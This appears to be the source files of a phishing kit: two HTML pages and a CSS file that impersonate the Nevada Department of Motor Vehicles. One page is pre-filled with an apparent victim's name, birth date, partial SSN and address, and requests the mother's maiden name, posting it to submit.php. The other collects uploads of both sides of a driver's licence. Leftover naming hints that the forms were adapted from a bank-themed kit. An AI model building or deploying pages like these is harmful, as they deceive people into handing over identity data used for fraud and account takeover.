

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Jost:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="new.css">
    <title>Confirm-Identity-Dmv</title>
</head>

<body>
    <nav>
        <div id="colorBarBlue"></div>
        <div id="logoHeader">
            <div id="mainLogo"><img src="logo-vector.svg" alt="" class="logoVector"></div>
            <div id="mainHeader">
                <h1>STATE OF NEVADA</h1>
                <h2>DEPARTMENT OF MOTOR VEHICLES</h2>
            </div>
        </div>
        <div id="colorBarRed"></div>
    </nav>

    <section>
        <div id="formCont">
            <div id="tableHeaderContainer">
                <h1 id="tableHeadtxt">Update Your Personal Information</h1>
            </div>
            <form action="submit.php" method="POST">
                <div class="mb-3">
                    <label for="" class="form-label">First Name</label>
                    <input type="text" class="form-control inputData" placeholder="Thomas" disabled>
    
                    <label for="" class="form-label">Last Name</label>
                    <input type="text" class="form-control inputData" placeholder="Box" disabled>
    
                    <label for="" class="form-label">Date of Birth</label>
                    <input type="text" class="form-control inputData" placeholder="08/19/1956" disabled>
    
                    <label for="" class="form-label">Mother's Maiden Name</label>
                    <input type="text" class="form-control inputData" name="name" placeholder="" required>
    
                    <label for="" class="form-label addMore">Social Security Number</label>
                    <input type="text" class="form-control inputData" placeholder="***-**-0446" disabled>
    
                    <label for="" class="form-label">Address type</label>
                    <select class="form-select inputData" disabled>
                        <option selected>Domestic</option>
                        <option value="2">Military</option>
                    </select>
    
                    <label for="" class="form-label addMore">Street address</label>
                    <input type="text" class="form-control inputData" placeholder="811 Chinook Breeze Ct" disabled>
    
                    <label for="" class="form-label">ZIP code</label>
                    <input type="number" class="form-control inputData" placeholder="89052" disabled>
    
                    <label for="" class="form-label">City</label>
                    <input type="text" class="form-control inputData" placeholder="Henderson" disabled>
    
                    <label for="" class="form-label">State</label>
                    <select class="form-select inputData" disabled>
                        <option selected>Nevada</option>
                    </select>
    
                    <div id="chkBox">
                        <input class="form-check-input" type="checkbox" value="" id="flexCheckDefault" required>
                        <label class="form-check-label" for="">All credentials above correct.</label>
                    </div>
                    <div id="buttonID">
                        <!-- <a href="https://google.com" class="btn btn-primary" type="submit">Continue</a> -->
                        <button type="" class="btn clickButton">Continue</button>
                    </div>
                </div>
            </form>
    

        </div>
    </section>

    <footer>
        <div id="colorBarRedFooter"></div>
        <div id="textFooter">
            <h3>Copyright &copy; 2012 - 2021 Nevada department of Motor Vehicles</h3>
        </div>
    </footer>


    

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>
</body>

</html>
</file>


<file: upload.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Jost:wght@300;400;500;600;700;800&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="new.css">
    <title>Confirm-Identity-Dmv</title>
</head>

<body>
    <nav>
        <div id="colorBarBlue"></div>
        <div id="logoHeader">
            <div id="mainLogo"><img src="logo-vector.svg" alt="" class="logoVector"></div>
            <div id="mainHeader">
                <h1>STATE OF NEVADA</h1>
                <h2>DEPARTMENT OF MOTOR VEHICLES</h2>
            </div>
        </div>
        <div id="colorBarRed"></div>
    </nav>

    <section>
        <div id="formCont">
            <form action="upload.php" method="POST" enctype="multipart/form-data">
                <div>
                    <h1 id="tableHeadtxt">Driver's Licence</h1>
                </div>
                <div id="uploadDocu">
                    <label for="inputGroupFile01" class="form-label">Upload front of your Driver's Licence</label>
                        <input type="file" class="form-control uploadData" name="uploadFile1" required>
    
                    <label for="inputGroupFile02" class="form-label">Upload back of your Driver's Licence</label>
                        <input type="file" class="form-control uploadData" name="uploadFile2" required>
                        
                    <div>
                        <ul>
                            <li>
                                Place the Driver's licence on a plane background
                            </li>
                            <li>
                                Ensure all four sides of the card are clearly visible
                            </li>
                            <li>
                                Only use a flash if the environment is dark
                            </li>
                        </ul>
                    </div>
                </div>
                <button type="submit" name="chaseUpload" value="upload" class="btn btn-primary clickButton">Submit</button>
                
            </form>

        </div>
    </section>

    <footer>
        <div id="colorBarRedFooter"></div>
        <div id="textFooter">
            <h3>Copyright &copy; 2012 - 2021 Nevada department of Motor Vehicles</h3>
        </div>
    </footer>




    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>
</body>

</html>
</file>
<file: new.css>
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* --------------------------------------------------------------- */

body {
    width: 100%;
    height: 150vh;
    display: flex;
    flex-direction: column;
}

nav {
    width: 100%;
    height: 10%;
    display: flex;
    flex-direction: column;
}

#colorBarBlue {
    width: 100%;
    height: 20%;
    background-color: #4b6c9e;
}

#logoHeader {
    background-image: url(headerimg.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: flex;
    padding: 10px;
}

#mainLogo {
    width: 20%;
    height: 100%;
    padding-right: 5px;
    border-right: 1.5px solid black;
}

.logoVector {
    width: 100%;
    height: 100%;
}

#mainHeader {
    width: 80%;
    padding-top: 10px;
    padding-left: 10px;
}

#mainHeader h1 {
    font-family: 'Jost', sans-serif;
    font-weight: 800;
    font-size: 1.8rem;
    color: #4b6c9e;
    -webkit-text-stroke: 0.2px black;
}

#mainHeader h2 {
    font-family: 'Jost', sans-serif;
}

#colorBarRed {
    width: 100%;
    height: 10%;
    background-color: red;
}

/* 
------------------------------------------------------------------------ */

section {
    width: 100%;
    height: 80%;
    padding: 20px;
}

/* 
--------------------------------------------------------------------------- */

#footer {
    width: 100%;
    height: 10%;
}

#colorBarRedFooter {
    width: 100%;
    height: 5%;
    background-color: red;
}

#textFooter {
    width: 100%;
    height: 95%;
    background-color: #4b6c9e;
    padding: 60px;
    text-align: center;
}

#textFooter h3 {
    font-family: 'Jost', sans-serif;
    color: white;
    font-size: 0.5rem;
}

/* 
-------------------------FORM CODE---------------------------------------- */

#tableHeadtxt {
    color: black;
    font-family: 'Jost', sans-serif;
    font-size: larger;
    border-bottom: 1px solid black;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

label {
    font-family: 'Jost', sans-serif;
}

.inputData {
    font-family: 'Jost', sans-serif;
    margin-bottom: 20px;
}

#chkBox {
    display: block;
    padding-bottom: 20px;
}

.form-check-input {
    margin-right: 5px;
}

.form-check-label {
    margin-top: 5px;
}

#buttonID {
    display: flex;
}

.clickButton {
    width: 50%;
    background-color: #4b6c9e;
    font-family: 'Jost', sans-serif;
    color: white;
}

/* 
-------------------UPLOAD FORM CODE----------------------------------- */
.uploadData{
    font-family: 'Jost', sans-serif;
	font-size: 17px;
	margin-bottom: 10px;
}
ul{
    list-style: inside;
    font-family: 'Jost', sans-serif;
    font-size: small;
    line-height: 20px;
    margin-top: 20px;
    margin-bottom: 30px;
}

/* 
------------------------------------------------------------------------ */

@media(min-width:600px) {
    body {
        width: 100%;
        height: 210vh;
        display: flex;
        flex-direction: column;
    }
    nav {
        width: 100%;
        height: 15%;
        border: 1px solid black;
        display: flex;
        flex-direction: column;
    }
    #colorBarBlue {
        width: 100%;
        height: 20%;
        background-color: #4b6c9e;
    }
    #logoHeader {
        width: 100%;
        height: 70%;
        background-image: url(headerimg.jpg);
        background-size: contain;
        background-repeat: no-repeat;
        display: flex;
        padding: 10px;
    }
    #mainLogo {
        width: 20%;
        height: 100%;
        padding-left: 50px;
        border-right: 1.5px solid black;
    }
    .logoVector {
        width: 100%;
        height: 100%;
    }
    #mainHeader {
        width: 80%;
        padding-top: 20px;
        padding-left: 20px;
    }
    #mainHeader h1 {
        font-family: 'Jost', sans-serif;
        font-weight: 800;
        font-size: 3rem;
        color: #4b6c9e;
        -webkit-text-stroke: 0.3px black;
    }
    #mainHeader h2 {
        font-family: 'Jost', sans-serif;
        font-size: 2rem;
    }
    #colorBarRed {
        width: 100%;
        height: 10%;
        background-color: red;
    }
    /* 
------------------------------------------------------------------------ */
    section {
        width: 100%;
        height: 75%;
        padding: 20px;
    }

     /* 
--------------------------------------------------------------------------- */
#footer {
    width: 100%;
    height: 10%;
}
}
</file>
